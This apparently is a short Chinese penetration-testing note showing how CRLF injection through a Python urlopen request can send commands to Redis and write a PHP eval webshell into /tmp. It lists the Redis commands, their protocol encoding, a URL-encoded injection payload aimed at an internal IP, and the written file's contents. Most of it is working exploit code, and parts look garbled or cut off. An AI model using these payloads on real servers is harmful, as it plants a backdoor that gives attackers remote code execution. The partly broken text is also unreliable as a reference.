 测试payload直接写文件：
redis原命令：
1 SET foo \n<?php @eval($_POST[c][/c]);?>\n
2 CONFIG SET dir /tmp
3 CONFIG SET dbfilename webshell
4 SAVE
5
即：
1 *3
2 $3
3 SET
4 $5
5 shell
6 $27
7 \n<?php @eval($_POST[c][/c]);?>\n
8 CONFIG SET dir /tmp
9 CONFIG SET dbfilename webshell123
10 SAVE
11
按照上述编码规则可得payload：
1 python urlopen.py http://192.168.0.7%0D%0A%2a3%0D%0A%243%0D%0ASET%0D%0A%245%0D%0Ashell%0D%0A%24
2
成功写入shell到/tmp/webshell123文件中，文件内容如下：
webshell123
1 REDIS0007? redis-verENQ3.2.1?
2 redis-bits ctime used-mem
3 <?php @eval($_POST[c]);?>
4
计划安服